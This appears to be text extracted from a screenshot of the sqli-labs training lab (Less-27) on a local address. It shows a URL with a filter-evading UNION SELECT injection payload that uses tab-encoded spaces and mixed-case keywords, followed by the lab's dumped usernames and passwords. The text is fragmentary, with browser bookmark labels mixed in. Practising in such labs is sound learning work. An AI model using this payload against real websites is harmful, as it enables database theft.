 192.168.19.157:7766/Less-27/?id=9999999'%09UniOn%09SeLeCt%091,(SelEct%09group_concat(username,password)from%09us
火狐官方站点 新手上路 常用网址 京东商城 Vulnerability: SQL In... 移动设备上的书签
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,adm
Your Password:1